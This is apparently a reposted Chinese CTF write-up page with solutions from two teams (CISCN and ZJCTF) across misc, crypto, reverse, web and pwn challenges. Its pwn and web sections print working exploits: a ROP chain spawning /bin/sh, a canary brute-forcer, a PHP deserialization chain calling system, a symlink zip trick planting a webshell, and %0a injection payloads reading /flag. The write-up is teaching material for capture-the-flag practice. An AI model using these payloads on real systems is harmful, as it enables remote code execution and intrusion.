CISCN_Dozer战队wp
Posted
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了CISCN_Dozer战队wp相关的知识,希望对你有一定的参考价值。
Misc
签到
代码:print(open(\'/flag\').read())
得到flag
被加密的生产流量
追踪tcp.stream eq 0的TCP流

“MMYWMX3GNEYWOXZRGAYDA===”经过base32解密得到flag
pyshell
沙箱逃逸,长度限制加上白名单设置,用字符串拼接和白名单的字符

国粹
a和k是坐标,把题目图片这个表作为横轴和纵轴,坐标(a,k)涂黑即可

Crypto
基于国密SM2算法的密钥
公钥A_Public_Key
7624DAC71A7D3E142979AA800B65005E743F0C62FCB771AC81849316B8E21E16BC3B3EFF9F42C53D1B933C69E8DE20EFD477D8AAD4E595781F50250EA1D1DA21
私钥A_Private_Key
1F43875CE7F4984973900E242C915CE324574F5A19AA6D348846F96753D9A831
公钥B_Public_Key
042c5e9a5ee7fa9e83437b5e92c7d695027ecde1807982961adfdf4622275da34bbfcbde575621d81335e7916f656b36de5ba1b7bc003f1b8c5c8a62db625da3d8
私钥B密文
c882c5209f00c20245e3c967634f81fc3ef398ec039355ff6b6ec2053f6bd6a7
私钥b明文
C2 A1 C9 75 7A D1 97 E8 E9 6D 5C 0F 53 86 DA 0A BB 28 16 11 DA 58 71 24 B1 52 81 85 BB 38 46 EA
c密文
41fb2d26589b420faee4c498f6b309ead00681bbb28dc4d98c49830489c061ef6917fc524126fbe3c9492c447f8a415414e8301fa9be6938b3edea175890dceaadec874ee0d3e321b4dfa0ef27b93586d8c6df76fbe4b7beae795f566d3fc1580904a375483c5149ddad2fda16c68106
c明文
BD 37 75 32 F5 15 0D DB C6 10 9A E6 93 1D 6B 40
d密文
4138c6bb7a4ebe754e0e0b313b7b4b9299832e458eb1c5b635200f1782cbcecad7444e6884af2b0733e1448d0205a43dada5e288ce8fc32324c4a48627f5a65204d8ecf80c999bc09a3b0d7b19b936fa082fbdcc8ed818ed05b6caa568ca44a24e2b2e7f7e9d6e3245bae24554758fd0
d明文
5D 19 64 7C E1 AD 02 72 ED 06 96 B9 5D 50 DE 71

可信度量
命令:find * | grep -ra "flag"
得到flag
Sign_in_passwd
url编码:
base64:

reverse
babyre
下载,第一行官网

进去导入源码得到编译好的,分析

截屏左边是列表,右边是逻辑,有一个letter i of key和letter i-1 of key两个逻辑,结合列表第一个ascall码转字符串是"f"想到前后异或,写脚本成功跑出
ciphertext_list = [102,10,13,6,28,74,3,1,3,7,85,0,4,75,20,92,92,8,28,25,81,83,7,28,76,88,9,0,29,73,0,86,4,87,87,82,84,85,4,85,87,30]
for i in range(1, len(ciphertext_list)):
ciphertext_list[i] = ciphertext_list[i - 1] ^ ciphertext_list[i]
for i in ciphertext_list:
print(chr(i),end=\'\')
web
dumpit

题目说 尝试用 ?db=&table_2_query= 或者 ?db=&table_2_dump=
先试试这个 ?db=ctf&table_2_query=flag1

看上去像从表中查信息
?db=ctf&table_2_dump=flag1 另一个

看上去是访问日志
查了很多 全是假flag

而这个看的日志结果都是一样 感觉可能对flag1过滤了 用%0a 结果sql语句日志全出了

看完发现并没有真的flag 认为flag可能不在数据库中 想到之前做过模板注入,flag在/etc/passwd tmp env中 所以猜测会不会在环境变量中
http://eci-2zeifb8rijs2733nu61o.cloudeci1.ichunqiu.com:8888/?db=ctf&table_2_dump=env
http://eci-2zeifb8rijs2733nu61o.cloudeci1.ichunqiu.com:8888/?db=ctf&table_2_query=env
并没有 尝试%0a 绕过
http://eci-2zeifb8rijs2733nu61o.cloudeci1.ichunqiu.com:8888/?db=ctf&table_2_dump= env

找到flag
unzip
ln -s /var/www/html test

创建指向 /var/www/html 的软连接 并压缩

在test目录下写木马

再压缩 ln -s /var/www/html test

然后先上传test 再上传test1
首先应该那边有了/tmp/test,这是个指向/var/www/html的软连接,然后再上传test1.zip进行解压的时 候,实际上应该是把test.php解压到/tmp/test这个目录下
然后catflag

pwn
烧烤摊儿
这个题因为是静态,可以直接找程序里面的gadgets

从pijiu里修改money,因为这是无符号整数型直接就改为负数即可(-999999)

进入vip函数修改own的值。
使用ROPgadget --binary p3 --ropchain获取payload。

exp
from pwn import*
from struct import pack
sh=remote(\'39.105.187.49\',34749)
#sh=process(\'./p3\')
elf=ELF(\'./p3\')
sh.sendlineafter(b\'> \',"1")
sh.sendlineafter(b\'\\n\',"1")
sh.sendlineafter(b\'\\n\',"-999999")
sh.sendlineafter(b\'> \',"4")
sh.sendlineafter(b\'> \',"5")
p = b\'\'
p+=b\'a\'*0x28
p += pack(\'<Q\', 0x000000000040a67e) # pop rsi ; ret
p += pack(\'<Q\', 0x00000000004e60e0) # @ .data
p += pack(\'<Q\', 0x0000000000458827) # pop rax ; ret
p += b\'/bin//sh\'
p += pack(\'<Q\', 0x000000000045af95) # mov qword ptr [rsi], rax ; ret
p += pack(\'<Q\', 0x000000000040a67e) # pop rsi ; ret
p += pack(\'<Q\', 0x00000000004e60e8) # @ .data + 8
p += pack(\'<Q\', 0x0000000000447339) # xor rax, rax ; ret
p += pack(\'<Q\', 0x000000000045af95) # mov qword ptr [rsi], rax ; ret
p += pack(\'<Q\', 0x000000000040264f) # pop rdi ; ret
p += pack(\'<Q\', 0x00000000004e60e0) # @ .data
p += pack(\'<Q\', 0x000000000040a67e) # pop rsi ; ret
p += pack(\'<Q\', 0x00000000004e60e8) # @ .data + 8
p += pack(\'<Q\', 0x00000000004a404b) # pop rdx ; pop rbx ; ret
p += pack(\'<Q\', 0x00000000004e60e8) # @ .data + 8
p += pack(\'<Q\', 0x4141414141414141) # padding
p += pack(\'<Q\', 0x0000000000447339) # xor rax, rax ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000496710) # add rax, 1 ; ret
p += pack(\'<Q\', 0x0000000000402404) # syscall
sh.sendline(p)
sh.interactive()
y
funcanary
主函数如下,开了地址随机化和canary


进函数看,是一个read函数爆破点

而且有fork()函数可以多线程运行程序,考虑爆破canary
exp如下
from pwn import*
p = remote("39.105.26.155", 32292)
p.recvuntil(\'welcome\\n\')
canary = \'\\x00\'
for k in range(7):
for i in range(256):
payload = \'a\'*0x68 + canary + chr(i)
p.send(payload)
data = p.recvuntil("welcome\\n")
print(data)
if b"fun" in data:
canary += chr(i)
print("canary is:" + canary)
break
back_door = 0x1231
payload = b\'a\' * 0x68 + p64(u64(canary)) + b\'a\' * 8 + p16(0x1231)
p.send(payload)
p.interactive()
wpZJCTF-我的方便面没有调料包战队
【wp】ZJCTF-我的方便面没有调料包战队
一、战队信息
- 名称:我的方便面没有调料包
- 排名:22(20)
二、解题情况
共解出8道

三、解题过程
Web
远古特性
使用%0a换行,再读取根目录文件
exp:
file=hint/hint.txt%0a../../../../../../flag
Safepop
pop链:B->A->FUN->TEST
将Fun类中将$func用system,调用call_user_func这样就可以调用system
之后让call_usr_func的第二个参数$f赋值为Test::getFlag,直接调用Test类中的getFlag方法。
需要主语,Fun中的__wakeup方法绕过可以让属性量增加来绕过:O:3:"Fun":1:->O:3:"Fun":2:
<?php
class Fun{
private $func = 'system';
// public function __call($f,$p){
// call_user_func($this->func,$f,$p);
// }
// public function __wakeup(){
// $this->func = '';
// die("Don't serialize me");
// }
}
class Test{
// public function getFlag(){
// system("cat /flag?");
// }
// public function __call($f,$p){
// phpinfo();
// }
// public function __wakeup(){
// echo "serialize me?";
// }
}
class A{
public $a;
public function __construct($w){
$this->a = $w;
}
}
class B{
public $p;
public function __construct($w){
$this->a = $w;
$this->p = "Test::getFlag";
}
}
$t = new Test();
$fun = new Fun($t);
$a = new A($fun);
$b = new B($a);
$b = (serialize($b));
echo $b."\\n";
$x = 'O:1:"B":2:{s:1:"p";s:13:"Test::getFlag";s:1:"a";O:1:"A":1:{s:1:"a";O:3:"Fun":2:{s:9:"Funfunc";s:6:"system";}}}';
$x = urlencode($x);
echo $x."\\n";
exp:
pop=O%3A1%3A%22B%22%3A2%3A%7Bs%3A1%3A%22p%22%3Bs%3A13%3A%22Test%3A%3AgetFlag%22%3Bs%3A1%3A%22a%22%3BO%3A1%3A%22A%22%3A1%3A%7Bs%3A1%3A%22a%22%3BO%3A3%3A%22Fun%22%3A1%3A%7Bs%3A9%3A%22%00Fun%00func%22%3Bs%3A6%3A%22system%22%3B%7D%7D%7D
RE
最简单的逆向
一个简单的移位密码
exp
str = [118, 115, 133, 117, 134, 120, 173, 107, 151, 104,
152, 103, 100, 100, 98, 151, 104, 152, 107, 107,
150, 103, 98, 105, 149, 150, 101, 150, 106, 105,
105, 101, 102, 151, 104, 152, 106, 149, 104, 175]

for i in str:
print(chr(i-50),end="")
crypto
decode_and_decode
就是base64和base32轮换加密,多重解密后即可得到flag
exp
import base64
txt =
"..........
SSVJMR1dOS1RLSVlXUVZDV0taWUZFVkJRSkpDRkUyMldLNUtUQU9LTUtGVlhBVktSR0ZGRklWQ1ZPUkxWSVJMRUxKS1dXNUNQS1JWV1lXU1NJWkhGTVVKUkpKRVZNVkMyS0pJRklNQlpLQklUMlBJPQ=="
txt1 = base64.b64decode(txt).decode()
txt2 = base64.b32decode(txt1).decode()
txt3 = base64.b64decode(txt2).decode()
txt4 = base64.b32decode(txt3).decode()
txt5 = base64.b64decode(txt4).decode()
txt6 = base64.b32decode(txt5).decode()
txt7 = base64.b64decode(txt6).decode()
txt8 = base64.b32decode(txt7).decode()
txt9 = base64.b64decode(txt8).decode()
txt10 = base64.b32decode(txt9).decode()
txt11 = base64.b64decode(txt10).decode()
txt12 = base64.b32decode(txt11).decode()
txt13 = base64.b64decode(txt12).decode()
txt14 = base64.b32decode(txt13).decode()
txt15 = base64.b64decode(txt14).decode()
txt16 = base64.b32decode(txt15).decode()
txt17 = base64.b64decode(txt16).decode()
txt18 = base64.b32decode(txt17).decode()
txt19 = base64.b64decode(txt18).decode()
txt20 = base64.b32decode(txt19).decode()
txt21 = base64.b64decode(txt20).decode()
txt22 = base64.b32decode(txt21).decode()
print(txt22)
dssssa1
首先是一个DSA数字签名,然后是一个简单的RSA
exp
from Crypto.PublicKey import DSA
from hashlib import sha1
import gmpy2
import binascii
str1 = "94515040220263097875872541668071470619435707358211716562219917331797767488022053087267566586709944785329708571559126640339609375166385904147189950035630910404534642622114804635856314928438531544553236458244225698694846607333226704467932079712515971615643868209281460429629880920550469170449935295454629293399,1001535514136994695529636128311212301250326767869,89288700225171676599759774184146798321191748739703246395529001979988401303800066044674449834184095667747898974375431700503800142840899194492182057885675147681600217979466719692984863330298347742657472936559041930489702116255999412448996714923112824244267910808782794442895518685864174817501040060680962447941,93887528695360292524813814240190328732283663255426806128197957720674496260060703595933676082882204724501085633424942582304707395449222043328895852812543576418567716781870179606049899540449729036771290550645770978667075821043797569255787271932556218014920373462882329802597672026806552417735660553144344650642,775593521305134275967472254218401264703166138817,75084117510316201869105133948164969652170742276,599417004454208825884865529281453774324093134827,94203926294365722030261882520165826558476099177297861176153811285238289485953276649563642144753132730431066372867407177248194182778827143183520415437355921352580608448713381897280433120409711633310458263502217605470824497215111936036532237050330222480782799188409969149722885261258984444311562364318406725475829089368796269160936194172040318140462371217663,208672457767877303895327222020982963931779123819"
s1 = str1.split(",")
# print(s1)
# print(len(s1))
p, q, g, y, h, r, s, c, k = s1[0],s1[1],s1[2],s1[3],s1[4],s1[5],s1[6],s1[7],s1[8]
tmp = gmpy2.mul(int(k), int(s)) - int(h)
x = tmp * gmpy2.invert(int(r), int(q))
x = gmpy2.f_mod(x, int(q))
print (int(x))
x = 839660018344701606864423960006344798739021878855
q = int(q)
p = int(p)
c = int(c)
n=p*q
phi=(p-1)*(q-1)
d=gmpy2.invert(x,phi)
m=pow(c,d,n)
print(hex(m))

print(binascii.unhexlify(hex(m)[2:].strip("L")))
Misc
site_log
找到所有对应的chr字符进行转义,得到所有在攻击中测试的指令
发现加密密码
使用kali的unzip指令成功解压得到flag
asoul_lover
用winrar解压,密码:向晚0612
bandzip不行
pwn
sai_easy
简单的栈溢出,strcat函数会让a和b连接,在b中覆盖ret_addr到system(“cat flag”)即可
exp:
#!/usr/bin/python
# -*- coding: UTF-8 -*-
# -----------------------------------
# @File : exp.py
# @Author : woodwhale
# @Time : 2021/10/30 08:42:19
# -----------------------------------
from pwn import *
from LibcSearcher import *
import sys, subprocess, warnings, os
def ret2libc(addr,func,binary=null):
libc = LibcSearcher(func,addr) if binary == null else binary
libc.address = addr - libc.dump(func) if binary == null else addr-libc.sym[func]
system = libc.address+libc.dump('system') if binary == null else libc.sym['system']
binsh = libc.address+libc.dump('str_bin_sh') if binary == null else next(libc.search(b'/bin/sh'))
leak('libc_base',libc.address)
leak('system',system)
leak('binsh',binsh)
return(system,binsh)
def hack(pwn):
global io,binary,libc
times = 0
while True:
try:
times += 1
clear()
info(f'time --> {times}')
pwn()
except:
io.close()
io = getprocess()
def init(binary):
global arglen, elf, path , libc, context, io
arglen = len(sys.argv)
warnings.filterwarnings('ignore')
context.terminal = ['gnome-terminal','-x', 'bash','-c']
os.system(f'chmod +x {sys.argv[0]}')
os.system(f'chmod +x {binary}')
elf = ELF(binary)
path = libcpath(binary)
libc = ELF(path)
libc.path = path
context.arch = elfbit(binary)
io = getprocess()
s = lambda data : io.send(data)
sa = lambda rv,data : io.sendafter(rv,data)
sl = lambda data : io.sendline(data)
sla = lambda rv,data : io.sendlineafter(rv,data)
r = lambda num : io.recv(num)
rl = lambda keepends=True : io.recvline(keepends)
ru = lambda data,drop=True,time=null : io.recvuntil(data,drop) if time == null else io.recvuntil(data,drop,time)
ia = lambda : io.interactive()
l32 = lambda : u32(ru(b'\\xf7',False)[-4:].ljust(4,b'\\x00'))
l64 = lambda : u64(ru(b'\\x7f',False)[-6:].ljust(8,b'\\x00'))
uu32 = lambda data : u32(data.ljust(4,b'\\x00'))
uu64 = lambda data : u64(data.ljust(8,b'\\x00'))
i16 = lambda data : int(data,16)
leak = lambda name,addr : log.success('\\033[33m{}\\033[0m = \\033[31m{:#x}\\033[0m'.format(name, addr))
info = lambda data : log.info(f'\\033[36m{data}\\033[0m')
pau = lambda : pause() if DEBUG else null
dbg = lambda point=null : (gdb.attach(io) if point == null else gdb.attach(io,f'{point}')) if DEBUG else null
og = lambda path=null : list(map(int,subprocess.check_output(['one_gadget','--raw','-f',libc.path]).decode().strip('\\n').split(' '))) if path == null else list(map(int,subprocess.check_output(['one_gadget','--raw','-f',path]).decode().strip('\\n').split(' ')))
rg = lambda binary,only,grep : i16(subprocess.check_output([f"ROPgadget --binary {binary} --only '{only}' | grep {grep}"],shell=True).decode().split(' ')[0])
setlibc = lambda leak,func : leak - libc.sym[func]
elfbit = lambda binary : 'i386' if subprocess.check_output(['file',binary]).decode().split(' ')[2] == '32-bit' else 'amd64'
libcpath = lambda binary : subprocess.check_output(['ldd',binary]).decode().replace(' ', '').split('\\n')[1].split(' ')[2] if GLIBC else subprocess.check_output(['ls | grep libc*.so'],shell=True).decode().strip('\\n').split('\\n')[0]
proce = lambda binary,libc=null : process(binary) if GLIBC else process(binary,env={'LD_PRELOAD':'./'+libc})
getprocess = lambda : proce(binary,path) if arglen == 1 else (remote(sys.argv[1].split(':')[0],sys.argv[1].split(':')[1]) if arglen == 2 else remote(sys.argv[1],sys.argv[2]))
clear = lambda : os.system('clear')
# context.log_level='debug'
DEBUG = 1
GLIBC = 1
binary = './sai_easy_pwn'
init(binary)
# 0x40098E
sa("input you username:",b"b"*0x30)
# dbg()
payload = b"c"*0x18+p64(0x40098E)
sa("input you password",payload)
ia()
以上是关于CISCN_Dozer战队wp的主要内容,如果未能解决你的问题,请参考以下文章